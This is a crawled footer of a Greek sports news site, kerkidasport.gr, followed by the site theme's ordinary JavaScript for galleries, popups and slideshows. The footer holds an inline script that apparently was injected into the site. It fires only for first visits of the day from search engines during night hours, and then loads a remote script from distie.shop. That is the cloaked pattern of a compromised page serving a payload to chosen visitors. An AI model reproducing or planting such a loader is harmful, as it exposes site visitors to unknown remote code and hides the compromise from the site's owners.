												<a href="/podosfairo/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/podosfairo/tag/ΦΕΡΩΝΑΣ" title="203 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/podosfairo/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/podosfairo/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3270 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/podosfairo/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="720 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/podosfairo/tag/ΧΑΝΤΜΠΟΛ" title="2013 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/podosfairo" >Ποδόσφαιρο</a></li> <li class="separator">/</li> <li>SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js
body_size: 5194
content:
// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {
	// smooth anchor scrolling
	if(!(jQuery('#gkMainbody').find('.subpage').length && jQuery('#gkMainbody').find('.subpage').hasClass('edit')) && !jQuery('#gkMainbody').find('.subpage').find('form#modules-form')) {
		jQuery('a[href*="#"]').on('click', function (e) {
	        e.preventDefault();
	        if(this.hash !== '' && this.hash.indexOf('carousel') === -1) {
	            var target = jQuery(this.hash);

	            if(this.hash !== '' && this.href.replace(this.hash, '') == window.location.href.replace(window.location.hash, '')) {
	                if(target.length && this.hash !== '#') {
	                    jQuery('html, body').stop().animate({
	                        'scrollTop': target.offset().top
	                    }, 1000, 'swing', function () {
	                        if(this.hash !== '#') {
	                            window.location.hash = target.selector;
	                        }
	                    });
	                } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	                	window.location.href = this.href;
	                }
	            } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	            	window.location.href = this.href;
	            }
	        }
	    });
    }

    // Social icons
    jQuery('.item-social-icons').click(function() {
    	jQuery(this).toggleClass('open');
    	jQuery(this).parent().toggleClass('social-open');
    });

    // Footer popup menu
    jQuery('#gkFooterNavPopup .micon').click(function() {
    	jQuery(this).parent().toggleClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup a').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    // Search button
    jQuery('#gkSearch .micon').click(function() {
    	jQuery('#gkSearch .micon').parent().toggleClass('open');
    });

	// K2 font-size switcher fix
	if(jQuery('#fontIncrease').length > 0 && jQuery('.itemIntroText').length > 0) {
		jQuery('#fontIncrease').click(function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText largerFontSize');
		});

		jQuery('#fontDecrease').click( function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText smallerFontSize');
		});
	}

	// login popup
	if(jQuery('#gkUser .micon').length && jQuery('#gk-login-submenu').length) {
		var submenu = jQuery('#gk-login-submenu');

		jQuery('#gkUser .micon').click(function() {
			if(jQuery('#gkUser').hasClass('gk-open')) {
				jQuery('#gkUser').removeClass('gk-open');

				setTimeout(function() {
					submenu.css('display', 'none');
				}, 350);
			} else {
				submenu.css('display', 'block');

				setTimeout(function() {
					jQuery('#gkUser').addClass('gk-open');
				}, 50);
			}
		});
	}

	// Social icons
	if(jQuery('.gk-social-icons').length) {
		var social_icons = jQuery('.gk-social-icons');
		social_icons.click(function() {
			var item = jQuery(this);

			if(!item.attr('data-click-block') || item.attr('data-click-block') == '') {
				if(item.hasClass('clicked')) {
					item.removeClass('show');
					setTimeout(function() {
						item.removeClass('clicked');
						item.attr('data-click-block', '');
					}, 350);
				} else {
					item.addClass('clicked');
					item.attr('data-click-block', 'true');

					setTimeout(function() {
						item.addClass('show');
					}, 50);

					setTimeout(function() {
						item.attr('data-click-block', '');
					}, 300);
				}
			}
		});
	}

	// Fix for the containers width
	if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
		if(!jQuery(document.body).hasClass('error-page')) {
			jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
		}
	}

	jQuery(window).resize(function() {
		if(!jQuery(document.body).hasClass('error-page')) {
			if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
				jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
			}
		}
	});

	// PhotoSwipe script
	var initPhotoSwipeFromDOM = function(gallerySelector) {
	    // parse slide data (url, title, size ...) from DOM elements
	    // (children of gallerySelector)
	    var parseThumbnailElements = function(el) {
	        var thumbElements = jQuery(el).find('a'),
	            numNodes = thumbElements.length,
	            items = [],
	            figureEl,
	            linkEl,
	            size,
	            item;

	        thumbElements.each(function(i, link) {
	            link = jQuery(link);
	            size = link.attr('data-size').split('x');

	            // create slide object
	            item = {
	                src: link.attr('href'),
	                w: parseInt(size[0], 10),
	                h: parseInt(size[1], 10)
	            };

	            if(link.attr('data-title') || link.attr('data-desc')) {
	                item.title = '';

	                if(link.attr('data-title')) {
	                	item.title += '<h3>' + link.attr('data-title') + '</h3>';
	                }

	                if(link.attr('data-desc')) {
	                	item.title += '<span>' + link.attr('data-desc') + '</span>';
	                }
	            }

	            item.msrc = link.find('img').first().attr('src');
	            item.el = link; // save link to element for getThumbBoundsFn
	            // Detect the data-order attribute
	            if(
	            	jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
	            	link.attr('data-order')
	            ) {
	            	items[parseInt(link.attr('data-order'), 10) - 1] = item;
	            } else {
	            	items.push(item);
	            }
	        });

	        return items;
	    };

	    // find nearest parent element
	    var closest = function closest(el, fn) {
	        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
	    };

	    // triggers when user clicks on thumbnail
	    var onThumbnailsClick = function(e) {
	        e.preventDefault();
	        // find root element of slide
	        var clickedListItem = closest(e.target, function(el) {
	            return (el.tagName && el.tagName.toUpperCase() === 'A');
	        });

	        if(!clickedListItem) {
	            return;
	        }

	        // find index of clicked item by looping through all child nodes
	        // alternatively, you may define index via data- attribute
	        var clickedGallery = jQuery(clickedListItem).parents('.gk-gallery'),
	            childNodes = clickedGallery.find('a'),
	            numChildNodes = childNodes.length,
	            nodeIndex = 0,
	            index;

	        for (var i = 0; i < numChildNodes; i++) {
	            if(childNodes[i] === clickedListItem) {
	                index = nodeIndex;
	                break;
	            }
	            nodeIndex++;
	        }

			if(
				jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
				clickedListItem.hasAttribute('data-order')
			) {
				index = parseInt(clickedListItem.getAttribute('data-order'), 10) - 1;
			}

	        if(index >= 0) {
	            // open PhotoSwipe if valid index found
	            openPhotoSwipe( index, clickedGallery );
	        }
	        return false;
	    };

	    // parse picture index and gallery index from URL (#&pid=1&gid=2)
	    var photoswipeParseHash = function() {
	        var hash = window.location.hash.substring(1),
	        params = {};

	        if(hash.length < 5) {
	            return params;
	        }

	        var vars = hash.split('&');
	        for (var i = 0; i < vars.length; i++) {
	            if(!vars[i]) {
	                continue;
	            }
	            var pair = vars[i].split('=');
	            if(pair.length < 2) {
	                continue;
	            }
	            params[pair[0]] = pair[1];
	        }

	        if(params.gid) {
	            params.gid = parseInt(params.gid, 10);
	        }

	        if(!params.hasOwnProperty('pid')) {
	            return params;
	        }
	        params.pid = parseInt(params.pid, 10);
	        return params;
	    };

	    var openPhotoSwipe = function(index, galleryElement, disableAnimation) {
	        var pswpElement = document.querySelectorAll('.pswp')[0],
	            gallery,
	            options,
	            items;

	        items = parseThumbnailElements(galleryElement);

	        // define options (if needed)
	        options = {
	            index: index,
	            showHideOpacity: true,
	            hideAnimationDuration: 0,
	            showAnimationDuration: 0,


	            // define gallery index (for URL)
	            galleryUID: jQuery(galleryElement).attr('data-pswp-uid'),

	            getThumbBoundsFn: function(index) {
	                // See Options -> getThumbBoundsFn section of documentation for more info
	                var thumbnail = items[index].el.find('img').first(), // find thumbnail
	                    rect = {
	                    	"left": thumbnail.offset().left,
	                    	"top": thumbnail.offset().top,
	                    	"width": thumbnail.outerWidth()
	                    };
	                return {x:rect.left, y:rect.top, w:rect.width};
	            }

	        };

	        if(disableAnimation) {
	            options.showAnimationDuration = 0;
	        }

	        // Pass data to PhotoSwipe and initialize it
	        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
	        gallery.init();
	    };

	    // loop through all gallery elements and bind events
	    var galleryElements = jQuery(gallerySelector);

	    for(var i = 0, l = galleryElements.length; i < l; i++) {
	        galleryElements[i].setAttribute('data-pswp-uid', i+1);
	        galleryElements[i].onclick = onThumbnailsClick;
	    }

	    // Parse URL and open gallery if it contains #&pid=3&gid=1
	    var hashData = photoswipeParseHash();
	    if(hashData.pid > 0 && hashData.gid > 0) {
	        openPhotoSwipe( hashData.pid - 1 ,  galleryElements[ hashData.gid - 1 ], true );
	    }
	};

	// execute above function if the gallery elements exists
	if(jQuery('.gk-gallery').length) {
		initPhotoSwipeFromDOM(jQuery('.gk-gallery'));
	}

	// Newsletter popup
	var newsletter_submit = jQuery('#gk-newsletter-submit');

	if(newsletter_submit.length) {
		newsletter_submit.click(function() {
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
		});

		jQuery('#gk-newsletter-popup-close').click(function(e) {
			e.preventDefault();

			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
			jQuery('#gk-newsletter-popup').addClass('hidden-popup');
		});
	}

	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };

    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }

    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social",
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }

        return !!popup;
	}

	// NSP Switch UI
	jQuery('.nsp-switch-ui').each(function(i, ui) {
		ui = jQuery(ui);

		var firstBtn = jQuery(ui.find('.micon')[0]);
		var secondBtn = jQuery(ui.find('.micon')[1]);
		var arts = ui.parent().find('.nspArt');

		var minHeight = jQuery(arts[0]).find('.gkArtContentWrap').outerHeight();

		function nspSwitchUIHelper(art, delay, finalOpacity) {
			setTimeout(function() {
				art.css('opacity', finalOpacity);
			}, delay);
		}

		firstBtn.click(function() {
			var cols = firstBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspCol' + cols);
					arts[j].find('.gkArtContentWrap').css('min-height', minHeight + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});

		secondBtn.click(function() {
			var cols = secondBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspHorizontal nspCol' + cols);
					arts[j].find('.nspImageWrapper').css('background-image', 'url(' + arts[j].find('.nspImageWrapper img').attr('src') + ')');
					arts[j].find('.gkArtContentWrap').css('min-height', arts[j].find('img').outerHeight() + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
	});
});

// Newsletter display
jQuery(window).on('load', function() {
	var newsletter = jQuery('#gk-newsletter-popup');

	if(newsletter.length) {
		switch (newsletter.attr('data-display')) {
		  	case 'direct':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, 1000);
				break;
			case 'after_time':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, newsletter.attr('data-time') * 1000);
				break;
			case 'after_scroll':
				var win = jQuery(window);
				var destination = newsletter.attr('data-scroll');

				var newsletter_scroll = function() {
					if(win.scrollTop() >= destination) {
						newsletter.removeClass('hidden-popup');
						jQuery(window).off('scroll', newsletter_scroll);
					}
				};

				jQuery(window).on('scroll', newsletter_scroll);
				break;
		}
	}
});

// Reviews
jQuery(window).on('load', function() {
	jQuery('.gk-review-sum-value').each(function(i, sum) {
		if(
			!jQuery(sum).parent().hasClass('gk-content-title') &&
			!jQuery(sum).parent().hasClass('gk-review-sum')
		) {
			var circle = new ProgressBar.Circle(sum, {
			    color: '#07c958',
			    strokeWidth: 4,
			    trailWidth: 4,
			    duration: 1500,
			    easing: 'easeInOut'
			});

			circle.animate(jQuery(sum).attr('data-final'));
		}
	});
});

// Slideshow
jQuery(document).ready(function() {
	jQuery('.gk-slideshow').each(function(i, slideshow) {
		slideshow = jQuery(slideshow);
		var interval = parseInt(slideshow.attr('data-interval'), 10);
		var autoanimation = interval === 0;
		var current = 0;
		var prev = slideshow.find('.gk-slideshow-prev');
		var next = slideshow.find('.gk-slideshow-next');
		var counter = slideshow.find('.gk-slideshow-counter');
		var title = slideshow.find('.gk-slideshow-title');
		var slides = slideshow.find('.gk-slideshow-img');

		prev.click(function(e) {
			e.preventDefault();
			current = (current === 0) ? slides.length - 1 : current - 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		next.click(function(e) {
			e.preventDefault();
			current = (current === slides.length - 1) ? 0 : current + 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		if(interval > 0) {
			gkSlideshowAutoAnim(interval, next);
		}
	});

	function gkSlideshowAutoAnim(interval, next) {
		setTimeout(function() {
			next.trigger('click');
			gkSlideshowAutoAnim(interval, next);
		}, interval);
	}
});

// Page preloader
var ignore_onbeforeunload = false;
var preloader_state = true;

jQuery(document).ready(function() {
	if(jQuery(document.body).hasClass('preloader-disabled')) {
 		preloader_state = false;
 	}

	jQuery('a').on('click',function(){
		if(jQuery(this).attr('href').substr(0,7) === 'mailto:') {
	    	ignore_onbeforeunload = true;
	    } else {
	    	ignore_onbeforeunload = false;
	    }
	});
});

jQuery(window).on('load', function() {
	if(preloader_state && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		setTimeout(function() {
			preloader.addClass('gk-to-hide');

			setTimeout(function() {
				preloader.addClass('gk-hidden');
			}, 500);
		}, 500);
	}
});

jQuery(window).on('beforeunload', function() {
	if(preloader_state && !ignore_onbeforeunload && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		preloader.removeClass('gk-hidden');

		setTimeout(function() {
			preloader.removeClass('gk-to-hide');
		}, 25);
	}
});

jQuery(window).on("load",function(){
	jQuery('#sbox-btn-close').append('<span class="element-invisible">Close</span>');
});